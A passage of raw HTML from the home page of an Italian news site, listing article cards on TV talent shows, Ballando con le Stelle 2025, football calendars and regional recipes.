Italia&#8217;s Got Talent 2026 | Iscriviti ai casting ora!</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-partecipare-a-italia-s-got-talent/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 9 </span> </a> </span> </span></div></div></div></div></div></div><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-partecipare-alla-corrida/" aria-label="Come partecipare alla Corrida 2026 | Amadeus ti aspetta su Nove"></a> <img width="300" height="180" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="come partecipare alla corrida" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-partecipare-alla-corrida-300x180.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-partecipare-alla-corrida-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-partecipare-alla-corrida.jpg 638w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="180" /><noscript><img width="300" height="180" src="https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-partecipare-alla-corrida-300x180.jpg" class="attachment-medium size-medium wp-post-image" alt="come partecipare alla corrida" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-partecipare-alla-corrida-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-partecipare-alla-corrida.jpg 638w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">7</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-partecipare-alla-corrida/" aria-label="Come partecipare alla Corrida 2026 | Amadeus ti aspetta su Nove">Come partecipare alla Corrida 2026 | Amadeus ti aspetta su Nove</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-partecipare-alla-corrida/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 1 </span> </a> </span> </span></div></div></div></div></div></div></div><div class="af-trending-navcontrols af-slick-navcontrols"></div></div></div></div></div></div></div></section><div class="aft-frontpage-feature-section-wrapper"><section class="aft-blocks af-main-banner-featured-posts"><div class="container-wrapper"><div class="af-main-banner-featured-posts featured-posts chromenews-customizer"><div class="af-title-subtitle-wrap"><h2 class="widget-title header-after1 category-color-1"> <span class="heading-line-before"></span> <span class="sub-heading-line"></span> <span class="heading-line">RICETTE</span> <span class="heading-line-after"></span></h2></div><div class="section-wrapper af-widget-body"><div class="af-container-row clearfix"><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/risotto-halloween-delle-streghe/" aria-label="Risotto Halloween delle streghe | Piatto da paura per il 31 ottobre"></a> <img width="558" height="350" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="risotto halloween delle streghe" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/10/risotto-halloween-delle-streghe.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/10/risotto-halloween-delle-streghe.jpg 558w, https://lagazzettadigitale.it/wp-content/uploads/2018/10/risotto-halloween-delle-streghe-300x188.jpg 300w" data-sizes="auto" data-eio-rwidth="558" data-eio-rheight="350" /><noscript><img width="558" height="350" src="https://lagazzettadigitale.it/wp-content/uploads/2018/10/risotto-halloween-delle-streghe.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="risotto halloween delle streghe" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/10/risotto-halloween-delle-streghe.jpg 558w, https://lagazzettadigitale.it/wp-content/uploads/2018/10/risotto-halloween-delle-streghe-300x188.jpg 300w" sizes="(max-width: 558px) 100vw, 558px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/risotto-halloween-delle-streghe/" aria-label="Risotto Halloween delle streghe | Piatto da paura per il 31 ottobre">Risotto Halloween delle streghe | Piatto da paura per il 31 ottobre</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/risotto-halloween-delle-streghe/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/ricetta-u-scescille-come-cucinare/" aria-label="Ricetta U Scescille | Come cucinare uno dei piatti tipici di Termoli"></a> <img width="640" height="392" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="ricetta u scescille" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare.jpg 657w, https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare-300x184.jpg 300w" data-sizes="auto" data-eio-rwidth="657" data-eio-rheight="402" /><noscript><img width="640" height="392" src="https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="ricetta u scescille" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare.jpg 657w, https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare-300x184.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/ricetta-u-scescille-come-cucinare/" aria-label="Ricetta U Scescille | Come cucinare uno dei piatti tipici di Termoli">Ricetta U Scescille | Come cucinare uno dei piatti tipici di Termoli</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/ricetta-u-scescille-come-cucinare/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-preparare-la-pasta-alla-puttanesca/" aria-label="Come preparare la PASTA alla PUTTANESCA | La ricetta originale"></a> <img width="640" height="411" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="come preparare la pasta alla puttanesca" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca.jpg 641w, https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca-300x193.jpg 300w" data-sizes="auto" data-eio-rwidth="641" data-eio-rheight="412" /><noscript><img width="640" height="411" src="https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="come preparare la pasta alla puttanesca" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca.jpg 641w, https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca-300x193.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-preparare-la-pasta-alla-puttanesca/" aria-label="Come preparare la PASTA alla PUTTANESCA | La ricetta originale">Come preparare la PASTA alla PUTTANESCA | La ricetta originale</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-preparare-la-pasta-alla-puttanesca/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/ricetta-gateau-di-patate-napoletano/" aria-label="Ricetta Gateau di patate napoletano | Come preparare l&#8217;originale"></a> <img width="640" height="387" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="ricetta gateau di patate napoletano" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano.jpg 661w, https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano-300x182.jpg 300w" data-sizes="auto" data-eio-rwidth="661" data-eio-rheight="400" /><noscript><img width="640" height="387" src="https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="ricetta gateau di patate napoletano" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano.jpg 661w, https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano-300x182.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/ricetta-gateau-di-patate-napoletano/" aria-label="Ricetta Gateau di patate napoletano | Come preparare l&#8217;originale">Ricetta Gateau di patate napoletano | Come preparare l&#8217;originale</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/ricetta-gateau-di-patate-napoletano/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-preparare-il-polpo-alla-luciana/" aria-label="Come preparare il polpo alla Luciana | Ricetta del piatto napoletano"></a> <img width="640" height="398" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="come preparare il polpo alla luciana" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana.jpg 653w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana-300x187.jpg 300w" data-sizes="auto" data-eio-rwidth="653" data-eio-rheight="406" /><noscript><img width="640" height="398" src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="come preparare il polpo alla luciana" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana.jpg 653w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana-300x187.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-preparare-il-polpo-alla-luciana/" aria-label="Come preparare il polpo alla Luciana | Ricetta del piatto napoletano">Come preparare il polpo alla Luciana | Ricetta del piatto napoletano</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-preparare-il-polpo-alla-luciana/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-preparare-la-focaccia-barese/" aria-label="Come preparare la focaccia barese | Ricetta di Bari, l&#8217;inimitabile"></a> <img width="640" height="398" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="come preparare la focaccia barese" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese.jpg 677w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese-300x187.jpg 300w" data-sizes="auto" data-eio-rwidth="677" data-eio-rheight="421" /><noscript><img width="640" height="398" src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="come preparare la focaccia barese" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese.jpg 677w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese-300x187.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-preparare-la-focaccia-barese/" aria-label="Come preparare la focaccia barese | Ricetta di Bari, l&#8217;inimitabile">Come preparare la focaccia barese | Ricetta di Bari, l&#8217;inimitabile</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-preparare-la-focaccia-barese/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div></div></div></div></div></section></div><div class="aft-main-breadcrumb-wrapper container-wrapper"></div><div id="content" class="container-wrapper"><section class="section-block-upper"><div id="primary" class="content-area"><main id="main" class="site-main"><div id="aft-archive-wrapper" class="af-container-row aft-archive-wrapper chromenews-customizer clearfix archive-layout-grid two-col-masonry"><article id="post-55981" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-55981 post type-post status-publish format-standard has-post-thumbnail hentry category-danza category-in-evidenza category-spettacolo category-televisione tag-ballando-con-le-stelle" data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20"></a> <img width="640" height="384" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="vincitore ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w" data-sizes="auto" data-eio-rwidth="676" data-eio-rheight="406" /><noscript><img width="640" height="384" src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="vincitore ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div><div class="category-min-read-wrap"><div class="read-categories"></div></div></div><div class="pad read-details color-tp-pad"><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20">Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div><div class="post-description"> VINCITORE BALLANDO CON LE STELLE 2025 La puntata di sabato 20 dicembre ha eletto...<div class="aft-readmore-wrapper"><a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" class="aft-readmore">leggi ora</a></div></div></div></div></div></article><article id="post-54664" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-54664 post type-post status-publish format-standard has-post-thumbnail hentry category-spettacolo category-televisione tag-ballando-con-le-stelle" data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso"></a> <img width="640" height="398" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="concorrenti ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w" data-sizes="auto" data-eio-rwidth="739" data-eio-rheight="460" /><noscript><img width="640" height="398" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="concorrenti ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div><div class="category-min-read-wrap"><div class="read-categories"></div></div></div><div class="pad read-details color-tp-pad"><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso">Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div><div class="post-description"> I concorrenti della nuova edizione di Ballando con le Stelle<div class="aft-readmore-wrapper"><a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" class="aft-readmore">leggi ora</a></div></div></div></div></div></article><article id="post-54611" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-54611 post type-post status-publish format-standard has-post-thumbnail hentry category-calcio category-champions-league category-in-evidenza category-sport" data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match"></a> <img width="640" height="427" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="calendario champions league 2025 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="512" /><noscript><img width="640" height="427" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="calendario champions league 2025 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div><div class="category-min-read-wrap"><div class="read-categories"></div></div></div><div class="pad read-details color-tp-pad"><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match">Calendario Champions League 2025 2026 | Date e orari dei match</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div><div class="post-description"> Il calendario della Champion's League 2025-2026<div class="aft-readmore-wrapper"><a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" class="aft-readmore">leggi ora</a></div></div></div></div></div></article><article id="post-54591" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-54591 post type-post status-publish format-standard has-post-thumbnail hentry category-calcio category-coppaitalia category-italia category-lega-pro category-serie-a category-serie-b category-sport" data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia"></a> <img width="624" height="354" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="calendari calcio 2025 2026 pdf" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w" data-sizes="auto" data-eio-rwidth="624" data-eio-rheight="354" /><noscript><img width="624" height="354" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="calendari calcio 2025 2026 pdf" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w" sizes="(max-width: 624px) 100vw, 624px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div><div class="category-min-read-wrap"><div class="read-categories"></div></div></div><div class="pad read-details color-tp-pad"><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia">Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div><div class="post-description"> I calendari di SERIE A, B, C, Coppa Italia ma anche Primavera e Serie...<div class="aft-readmore-wrapper"><a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" class="aft-readmore">leggi ora</a></div></div></div></div></div></article></div></main><div class="col col-ten"><div class="chromenews-pagination"><nav class="navigation pagination" aria-label="Paginazione degli articoli"><h2 class="screen-reader-text">Paginazione degli articoli</h2><div class="nav-links"><span aria-current="page" class="page-numbers current">1</span> <a class="page-numbers" href="https://lagazzettadigitale.it/page/2/?top_ten_id=40455&#038;view_counter=1&#038;_wpnonce=f8d93ca350">2</a> <a class="page-numbers" href="https://lagazzettadigitale.it/page/3/?top_ten_id=40455&#038;view_counter=1&#038;_wpnonce=f8d93ca350">3</a> <a class="page-numbers" href="https://lagazzettadigitale.it/page/4/?top_ten_id=40455&#038;view_counter=1&#038;_wpnonce=f8d93ca350">4</a> <span class="page-numbers dots">&hellip;</span> <a class="page-numbers" href="https://lagazzettadigitale.it/page/948/?top_ten_id=40455&#038;view_counter=1&#038;_wpnonce=f8d93ca350">948</a> <a class="next page-numbers" href="https://lagazzettadigitale.it/page/2/?top_ten_id=40455&#038;view_counter=1&#038;_wpnonce=f8d93ca350">Prossimo</a></div></nav></div></div></div></section></div><section class="aft-blocks above-footer-widget-section"><div class="af-main-banner-latest-posts grid-layout chromenews-customizer"><div class="container-wrapper"><div class="widget-title-section"><div class="af-title-subtitle-wrap"><h2 class="widget-title header-after1 "> <span class="heading-line-before"></span> <span class="sub-heading-line"></span> <span class="heading-line">TI POTREBBERO INTERESSARE</span> <span class="heading-line-after"></span></h2></div></div><div class="af-container-row clearfix"><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20"></a> <img width="300" height="180" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="vincitore ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="180" /><noscript><img width="300" height="180" src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg" class="attachment-medium size-medium wp-post-image" alt="vincitore ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20">Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20</a></h3></div><div class=" post-item-metadata 